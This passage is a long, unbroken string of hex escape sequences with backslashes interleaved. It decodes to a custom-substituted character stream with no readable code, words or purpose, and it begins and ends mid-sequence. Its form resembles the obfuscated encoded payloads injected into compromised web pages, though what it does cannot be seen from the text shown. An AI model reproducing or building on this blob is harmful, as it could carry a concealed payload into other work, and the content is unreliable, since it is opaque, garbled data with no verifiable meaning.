69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\